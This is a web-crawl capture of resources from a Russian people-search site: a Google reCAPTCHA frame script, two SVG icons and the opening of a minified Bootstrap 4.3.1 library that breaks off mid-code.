<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RCdhhFEl2XC44LsetVJo_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764208655749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/menu.svg
body_size: 517
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 297.001 297.001" style="enable-background:new 0 0 297.001 297.001;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M107.883,0h-85.27C10.144,0,0.001,10.143,0.001,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,10.143,120.352,0,107.883,0z"/>
			<path d="M274.388,0h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C297,10.143,286.857,0,274.388,0z"/>
			<path d="M107.883,166.507h-85.27c-12.469,0-22.612,10.142-22.612,22.611v85.27C0.001,286.857,10.144,297,22.613,297h85.27
				c12.469,0,22.612-10.143,22.612-22.612v-85.27C130.493,176.649,120.352,166.507,107.883,166.507z"/>
			<path d="M274.388,166.507h-85.27c-12.469,0-22.612,10.143-22.612,22.612v85.27c0,12.469,10.143,22.612,22.612,22.612h85.27
				C286.857,297,297,286.857,297,274.388v-85.27C297,176.649,286.857,166.507,274.388,166.507z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/logo.svg
body_size: 3082
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M170.902,320.143l-0.808,0.002c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989l0.942-0.002
			c5.517-0.037,9.959-4.539,9.922-10.056C180.921,324.549,176.419,320.091,170.902,320.143z"/>
	</g>
</g>
<g>
	<g>
		<path d="M170.094,52.438c-64.994,0-117.871,52.877-117.871,117.871S105.1,288.18,170.094,288.18s117.871-52.877,117.871-117.871
			S235.088,52.438,170.094,52.438z M170.094,268.202c-23.518,0-45.126-8.34-62.023-22.213c0.992-10.88,9.107-19.928,20.029-21.948
			l16.191-2.994l17.338,27.726c1.826,2.92,5.026,4.693,8.47,4.693s6.644-1.774,8.47-4.694l17.329-27.723l16.19,2.993
			c10.921,2.019,19.037,11.067,20.029,21.947C215.219,259.863,193.612,268.202,170.094,268.202z M151.008,153.267
			c12.235,0,23.893-4.348,33.047-12.143l13.396,7.87v10.145c0,15.085-12.273,27.357-27.357,27.357
			c-15.085,0-27.357-12.273-27.357-27.357v-5.873H151.008z M142.755,133.287c0.528-14.624,12.589-26.357,27.339-26.357
			c11.763,0,21.817,7.463,25.673,17.903l-8.25-4.848c-4.206-2.471-9.583-1.543-12.716,2.197
			c-5.914,7.057-14.586,11.105-23.793,11.105H142.755z M179.17,210.118l-9.074,14.515l-9.083-14.524
			c0.836-1.307,1.551-2.693,2.127-4.15c2.271,0.336,4.592,0.515,6.954,0.515c2.359,0,4.678-0.179,6.945-0.514
			C177.616,207.42,178.332,208.808,179.17,210.118z M248.049,229.449c-5.934-12.752-17.752-22.359-32.329-25.054l-16.91-3.126
			c-1.274-0.235-2.519-1.217-3.072-2.375c13.038-8.44,21.69-23.101,21.69-39.755v-15.862v-7.339v-1.651
			c0-26.101-21.235-47.335-47.335-47.335c-26.101,0-47.335,21.235-47.335,47.335v1.651v7.339v15.862
			c0,16.651,8.65,31.31,21.683,39.75c-0.554,1.167-1.794,2.145-3.075,2.38l-16.901,3.125c-14.576,2.695-26.394,12.302-32.328,25.054
			c-12.504-16.441-19.938-36.938-19.938-59.139c0-53.979,43.914-97.893,97.893-97.893s97.893,43.914,97.893,97.893
			C267.987,192.512,260.552,213.008,248.049,229.449z"/>
	</g>
</g>
<g>
	<g>
		<path d="M495.448,418.418L356.183,279.151c-1.873-1.873-4.414-2.926-7.063-2.926s-5.19,1.053-7.063,2.926l-7.681,7.681
			l-22.704-22.704c17.958-27.115,28.237-59.5,28.237-93.819c0-93.636-76.179-169.815-169.815-169.815S0.279,76.673,0.279,170.309
			c0,37.76,12.132,73.508,35.083,103.378c22.22,28.917,53.686,50.259,88.604,60.094c5.309,1.498,10.827-1.596,12.323-6.907
			c1.495-5.31-1.597-10.827-6.907-12.323C65.13,296.454,20.257,237.14,20.257,170.309c0-82.62,67.217-149.836,149.836-149.836
			S319.93,87.689,319.93,170.309c0,32.79-10.631,63.581-28.985,88.63c-0.229,0.279-0.439,0.567-0.632,0.864
			c-8.063,10.842-17.586,20.584-28.324,28.925c-0.757,0.432-1.473,0.96-2.119,1.606c-0.011,0.011-0.02,0.023-0.031,0.034
			c-15.231,11.398-32.807,20.017-52.084,25.006c-5.341,1.383-8.55,6.833-7.167,12.174c1.166,4.501,5.22,7.489,9.663,7.489
			c0.828,0,1.67-0.104,2.51-0.321c19.428-5.029,37.33-13.311,53.197-24.165l22.349,22.349l-9.37,9.37
			c-3.901,3.901-3.901,10.226,0,14.127l31.341,31.341c0,0,0,0,0.001,0.001l107.924,107.925
			c10.648,10.648,24.635,15.972,38.622,15.972c13.987,0,27.975-5.324,38.625-15.973c10.316-10.318,15.997-24.035,15.997-38.622
			C511.446,442.451,505.764,428.735,495.448,418.418z M281.874,298.213c6.339-5.548,12.248-11.548,17.679-17.949l20.695,20.695
			l-17.815,17.815L281.874,298.213z M481.322,481.537c-13.507,13.506-35.485,13.507-48.992,0L331.469,380.674l24.495-24.495
			c3.901-3.901,3.902-10.226,0-14.127c-3.902-3.901-10.226-3.901-14.127,0l-24.496,24.495l-17.215-17.215l9.365-9.365
			c0.002-0.002,0.003-0.003,0.005-0.005l31.941-31.941c0.002-0.002,0.003-0.003,0.005-0.005l7.676-7.676L481.32,432.546
			c6.543,6.543,10.146,15.242,10.146,24.495C491.467,466.293,487.864,474.993,481.322,481.537z"/>
	</g>
</g>
<g>
	<g>
		<path d="M429.811,0c-30.044,0-56.345,16.269-70.6,40.451h-26.102c-5.517,0-9.989,4.472-9.989,9.989s4.471,9.989,9.988,9.989h17.67
			c-1.864,6.851-2.878,14.049-2.878,21.482c0,41.921,31.661,76.566,72.324,81.331v92.066c0,5.517,4.472,9.989,9.989,9.989
			s9.989-4.472,9.989-9.989V163.14c40.274-5.126,71.52-39.586,71.52-81.229C511.722,36.745,474.977,0,429.811,0z M471.039,128.074
			c-10.959,9.798-25.406,15.769-41.228,15.769c-15.824,0-30.273-5.972-41.232-15.772v-0.621c0-5.957,4.25-11.075,10.108-12.167
			l8.202-1.53c6.087,5.456,14.121,8.782,22.92,8.782c8.799,0,16.833-3.326,22.919-8.782l8.203,1.53
			c5.857,1.092,10.108,6.209,10.108,12.167V128.074z M415.407,88.156V72.285c0-7.941,6.46-14.401,14.401-14.401
			c7.94,0,14.401,6.46,14.401,14.401v15.871c0,7.94-6.46,14.401-14.401,14.401C421.867,102.557,415.407,96.097,415.407,88.156z
			 M485.381,109.217c-4.719-6.909-12.07-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266V72.285
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.379,15.422-34.379,34.379v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.715,1.625-16.065,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0.002-34.15,27.785-61.932,61.934-61.932s61.932,27.783,61.932,61.932C491.744,91.707,489.448,100.974,485.381,109.217z"/>
	</g>
</g>
<g>
	<g>
		<path d="M437.272,287.002c-1.858-1.858-4.425-2.927-7.062-2.927c-2.627,0-5.204,1.069-7.062,2.927s-2.927,4.435-2.927,7.062
			s1.069,5.204,2.927,7.062c1.868,1.858,4.435,2.927,7.062,2.927s5.204-1.069,7.062-2.927c1.868-1.858,2.927-4.435,2.927-7.062
			S439.14,288.86,437.272,287.002z"/>
	</g>
</g>
<g>
	<g>
		<path d="M213.291,420.1h-49.822c-4.946-40.468-39.498-71.921-81.279-71.921c-7.613,0-14.977,1.066-21.976,3.019v-21.076
			c0-5.517-4.472-9.989-9.989-9.989s-9.989,4.472-9.989,9.989v29.653C16.325,374.095,0.279,400.25,0.279,430.09
			c0,45.166,36.745,81.911,81.911,81.911c41.782,0,76.334-31.454,81.279-71.921h49.822c5.517,0,9.989-4.472,9.989-9.989
			C223.28,424.573,218.808,420.1,213.291,420.1z M123.417,476.254c-10.958,9.797-25.406,15.768-41.228,15.768
			c-15.823,0-30.273-5.972-41.232-15.772v-0.62c0-5.958,4.25-11.075,10.107-12.168l8.203-1.529
			c6.087,5.456,14.121,8.782,22.919,8.782c8.798,0,16.833-3.326,22.92-8.782l8.203,1.529c5.857,1.092,10.108,6.209,10.108,12.168
			V476.254z M67.785,436.335v-15.872c0-7.94,6.46-14.401,14.401-14.401c7.941,0,14.401,6.46,14.401,14.401v15.872
			c0,7.941-6.46,14.401-14.401,14.401C74.246,450.736,67.785,444.276,67.785,436.335z M137.759,457.396
			c-4.719-6.909-12.071-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266v-15.872
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.378,15.422-34.378,34.378v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.714,1.625-16.064,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0-34.15,27.783-61.932,61.932-61.932c34.15,0,61.932,27.783,61.932,61.932C144.122,439.886,141.827,449.153,137.759,457.396z"/>
	</g>
</g>
<g>
	<g>
		<path d="M295.954,420.1H256c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989h39.954
			c5.517,0,9.989-4.472,9.989-9.989C305.943,424.572,301.471,420.1,295.954,420.1z"/>
	</g>
</g>
<g>
	<g>
		<path d="M208.052,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S213.569,461.991,208.052,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M255.951,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S261.468,461.991,255.951,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M303.85,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S309.367,461.991,303.85,461.991z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://poisk-ludey.ru/wp-content/themes/nineteen-child/js/bootstrap.min.js
body_size: 17633
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("popper.min.js")):"function"==typeof define&&define.amd?define(["popper.min.js"],e):(t=t||self).bootstrap=e(t.Popper)}(this,function(t){"use strict";function e(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function n(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){i(t,e,n[e])})}return t}t=t&&t.hasOwnProperty("default")?t.default:t;var s,r,a,l,c,u,h,f,d="transitionend",g=window.jQuery,_=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},p=function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},m=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=parseFloat(n),s=parseFloat(i);return o||s?(n=n.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(n)+parseFloat(i))):0},v=function(t){t.dispatchEvent(new Event(d))},E=function(t){return(t[0]||t).nodeType},y=function(t,e){var n=!1,i=e+5;t.addEventListener(d,function e(){n=!0,t.removeEventListener(d,e)}),setTimeout(function(){n||v(t)},i)},b=function(t,e,n){Object.keys(n).forEach(function(i){var o,s=n[i],r=e[i],a=r&&E(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(s).test(a))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+s+'".')})},D=function(t){return t?[].slice.call(t):[]},T=function(t){return!!t&&(!!(t.style&&t.parentNode&&t.parentNode.style)&&("none"!==t.style.display&&"none"!==t.parentNode.style.display&&"hidden"!==t.style.visibility))},I=function(){return function(){}},A=function(t){return t.offsetHeight},S=(s={},r=1,{set:function(t,e,n){void 0===t.key&&(t.key={key:e,id:r},r++),s[t.key.id]=n},get:function(t,e){if(!t||void 0===t.key)return null;var n=t.key;return n.key===e?s[n.id]:null},delete:function(t,e){if(void 0!==t.key){var n=t.key;n.key===e&&(delete s[n.id],delete t.key)}}}),w={setData:function(t,e,n){S.set(t,e,n)},getData:function(t,e){return S.get(t,e)},removeData:function(t,e){S.delete(t,e)}},L=(a=new CustomEvent("Bootstrap",{cancelable:!0}),(l=document.createElement("div")).addEventListener("Bootstrap",function(){return null}),a.preventDefault(),l.dispatchEvent(a),c=a.defaultPrevented,u=Element.prototype.querySelectorAll,h=Element.prototype.querySelector,f=/:scope\b/,function(){var t=document.createElement("div");try{t.querySelectorAll(":scope *")}catch(t){return!1}return!0}()||(u=function(t){if(!f.test(t))return this.querySelectorAll(t);var e=Boolean(this.id);e||(this.id=_("scope"));var n=null;try{t=t.replace(f,"#"+this.id),n=this.querySelectorAll(t)}finally{e||this.removeAttribute("id")}return n},h=function(t){if(!f.test(t))return this.querySelector(t);var e=u.call(this,t);return void 0!==e[0]?e[0]:null}),{defaultPreventedPreservedOnDispatch:c,find:u,findOne:h}),O=/[^.]*(?=\..*)\.|.*/,C=/\..*/,N=/^key/,k=/::\d+$/,P={},H=1,j={mouseenter:"mouseover",mouseleave:"mouseout"},M=["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"];function R(t,e){return e&&e+"::"+H++||t.uidEvent||H++}function W(t){var e=R(t);return t.uidEvent=e,P[e]=P[e]||{},P[e]}function x(t,e){null===t.which&&N.test(t.type)&&(t.which=null===t.charCode?t.keyCode:t.charCode),t.delegateTarget=e}function U(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0;o<i.length;o++){var s=i[o],r=t[s];if(r.originalHandler===e&&r.delegationSelector===n)return t[s]}return null}function K(t,e,n){var i="string"==typeof e,o=i?n:e,s=t.replace(C,""),r=j[s];return r&&(s=r),M.indexOf(s)>-1||(s=t),[i,o,s]}function V(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var s=K(e,n,i),r=s[0],a=s[1],l=s[2],c=W(t),u=c[l]||(c[l]={}),h=U(u,a,r?n:null);if(h)h.oneOff=h.oneOff&&o;else{var f=R(a,e.replace(O,"")),d=r?function(t,e,n){return function i(o){for(var s=t.querySelectorAll(e),r=o.target;r&&r!==this;r=r.parentNode)for(var a=s.length;a--;)if(s[a]===r)return x(o,r),i.oneOff&&F.off(t,o.type,n),n.apply(r,[o]);return null}}(t,n,i):function(t,e){return function n(i){return x(i,t),n.oneOff&&F.off(t,i.type,e),e.apply(t,[i])}}(t,n);d.delegationSelector=r?n:null,d.originalHandler=a,d.oneOff=o,d.uidEvent=f,u[f]=d,t.addEventListener(l,d,r)}}}function B(t,e,n,i,o){var s=U(e[n],i,o);null!==s&&(t.removeEventListener(n,s,Boolean(o)),delete e[n][s.uidEvent])}var F={on:function(t,e,n,i){V(t,e,n,i,!1)},one:function(t,e,n,i){V(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=K(e,n,i),s=o[0],r=o[1],a=o[2],l=a!==e,c=W(t),u="."===e.charAt(0);if(void 0===r){u&&Object.keys(c).forEach(function(n){!function(t,e,n,i){var o=e[n]||{};Object.keys(o).forEach(function(s){if(s.indexOf(i)>-1){var r=o[s];B(t,e,n,r.originalHandler,r.delegationSelector)}})}(t,c,n,e.substr(1))});var h=c[a]||{};Object.keys(h).forEach(function(n){var i=n.replace(k,"");if(!l||e.indexOf(i)>-1){var o=h[n];B(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;B(t,c,a,r,s?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=e.replace(C,""),s=e!==o,r=M.indexOf(o)>-1,a=!0,l=!0,c=!1,u=null;return s&&void 0!==g&&(i=g.Event(e,n),g(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),r?(u=document.createEvent("HTMLEvents")).initEvent(o,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&(u.preventDefault(),L.defaultPreventedPreservedOnDispatch||Object.defineProperty(u,"defaultPrevented",{get:function(){return!0}})),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},Q=L.find,Y=L.findOne,G={matches:function(t,e){return t.matches(e)},find:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Q.call(e,t)},findOne:function(t,e){return void 0===e&&(e=document.documentElement),"string"!=typeof t?null:Y.call(e,t)},children:function(t,e){var n=this;if("string"!=typeof e)return null;var i=D(t.children);return i.filter(function(t){return n.matches(t,e)})},parents:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.parentNode;return n},closest:function(t,e){return"string"!=typeof e?null:t.closest(e)},prev:function(t,e){if("string"!=typeof e)return null;for(var n=[],i=t.previousSibling;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.previousSibling;return n}},X="bs.alert",q="."+X,z={CLOSE:"close"+q,CLOSED:"closed"+q,CLICK_DATA_API:"click"+q+".data-api"},Z="alert",$="fade",J="show",tt=function(){function t(t){this._element=t,this._element&&w.setData(t,X,this)}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t));var n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},e.dispose=function(){w.removeData(this._element,X),this._element=null},e._getRootElement=function(t){var e=p(t),n=!1;return e&&(n=G.findOne(e)),n||(n=G.closest(t,"."+Z)),n},e._triggerCloseEvent=function(t){return F.trigger(t,z.CLOSE)},e._removeElement=function(t){var e=this;if(t.classList.remove(J),t.classList.contains($)){var n=m(t);F.one(t,d,function(n){return e._destroyElement(t,n)}),y(t,n)}else this._destroyElement(t)},e._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),F.trigger(t,z.CLOSED)},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,X);n||(n=new t(this)),"close"===e&&n[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},t._getInstance=function(t){return w.getData(t,X)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,z.CLICK_DATA_API,'[data-dismiss="alert"]',tt._handleDismiss(new tt)),void 0!==g){var et=g.fn.alert;g.fn.alert=tt._jQueryInterface,g.fn.alert.Constructor=tt,g.fn.alert.noConflict=function(){return g.fn.alert=et,tt._jQueryInterface}}var nt="bs.button",it="."+nt,ot="active",st="btn",rt="focus",at='[data-toggle^="button"]',lt='[data-toggle="buttons"]',ct='input:not([type="hidden"])',ut=".active",ht=".btn",ft={CLICK_DATA_API:"click"+it+".data-api",FOCUS_DATA_API:"focus"+it+".data-api",BLUR_DATA_API:"blur"+it+".data-api"},dt=function(){function t(t){this._element=t,w.setData(t,nt,this)}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=G.closest(this._element,lt);if(n){var i=G.findOne(ct,this._element);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(ot))t=!1;else{var o=G.findOne(ut,n);o&&o.classList.remove(ot)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(ot),F.trigger(i,"change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(ot)),t&&this._element.classList.toggle(ot)},e.dispose=function(){w.removeData(this._element,nt),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,nt);n||(n=new t(this)),"toggle"===e&&n[e]()})},t._getInstance=function(t){return w.getData(t,nt)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,ft.CLICK_DATA_API,at,function(t){t.preventDefault();var e=t.target;e.classList.contains(st)||(e=G.closest(e,ht));var n=w.getData(e,nt);n||(n=new dt(e),w.setData(e,nt,n)),n.toggle()}),F.on(document,ft.FOCUS_DATA_API,at,function(t){G.closest(t.target,ht).classList.add(rt)}),F.on(document,ft.BLUR_DATA_API,at,function(t){G.closest(t.target,ht).classList.remove(rt)}),void 0!==g){var gt=g.fn.button;g.fn.button=dt._jQueryInterface,g.fn.button.Constructor=dt,g.fn.button.noConflict=function(){return g.fn.button=gt,dt._jQueryInterface}}function _t(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function pt(t){return t.replace(/[A-Z]/g,function(t){return t.toLowerCase()})}var mt={setDataAttribute:function(t,e,n){t.setAttribute("data-"+pt(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-"+pt(e))},getDataAttributes:function(t){if(!t)return{};var e=o({},t.dataset);return Object.keys(e).forEach(function(t){e[t]=_t(e[t])}),e},getDataAttribute:function(t,e){return _t(t.getAttribute("data-"+pt(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}},toggleClass:function(t,e){t&&(t.classList.contains(e)?t.classList.remove(e):t.classList.add(e))}},vt="carousel",Et="bs.carousel",yt="."+Et,bt={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Dt={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Tt="next",It="prev",At="left",St="right",wt={SLIDE:"slide"+yt,SLID:"slid"+yt,KEYDOWN:"keydown"+yt,MOUSEENTER:"mouseenter"+yt,MOUSELEAVE:"mouseleave"+yt,TOUCHSTART:"touchstart"+yt,TOUCHMOVE:"touchmove"+yt,TOUCHEND:"touchend"+yt,POINTERDOWN:"pointerdown"+yt,POINTERUP:"pointerup"+yt,DRAG_START:"dragstart"+yt,LOAD_DATA_API:"load"+yt+".data-api",CLICK_DATA_API:"click"+yt+".data-api"},Lt="carousel",Ot="active",Ct="slide",Nt="carousel-item-right",kt="carousel-item-left",Pt="carousel-item-next",Ht="carousel-item-prev",jt="pointer-event",Mt={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Rt={TOUCH:"touch",PEN:"pen"},Wt=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=G.findOne(Mt.INDICATORS,this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners(),w.setData(t,Et,this)}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(Tt)},e.nextWhenVisible=function(){!document.hidden&&T(this._element)&&this.next()},e.prev=function(){this._isSliding||this._slide(It)},e.pause=function(t){t||(this._isPaused=!0),G.findOne(Mt.NEXT_PREV,this._element)&&(v(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=G.findOne(Mt.ACTIVE_ITEM,this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)F.one(this._element,wt.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=t>n?Tt:It;this._slide(i,this._items[t])}},e.dispose=function(){F.off(this._element,yt),w.removeData(this._element,Et),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=o({},bt,t),b(vt,t,Dt),t},e._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;e>0&&this.prev(),e<0&&this.next()}},e._addEventListeners=function(){var t=this;this._config.keyboard&&F.on(this._element,wt.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(F.on(this._element,wt.MOUSEENTER,function(e){return t.pause(e)}),F.on(this._element,wt.MOUSELEAVE,function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&Rt[e.pointerType.toUpperCase()]&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};D(G.find(Mt.ITEM_IMG,this._element)).forEach(function(t){F.on(t,wt.DRAG_START,function(t){return t.preventDefault()})}),this._pointerEvent?(F.on(this._element,wt.POINTERDOWN,function(t){return e(t)}),F.on(this._element,wt.POINTERUP,function(t){return n(t)}),this._element.classList.add(jt)):(F.on(this._element,wt.TOUCHSTART,function(t){return e(t)}),F.on(this._element,wt.TOUCHMOVE,function(e){return function(e){e.touches&&e.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.touches[0].clientX-t.touchStartX}(e)}),F.on(this._element,wt.TOUCHEND,function(t){return n(t)}))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return 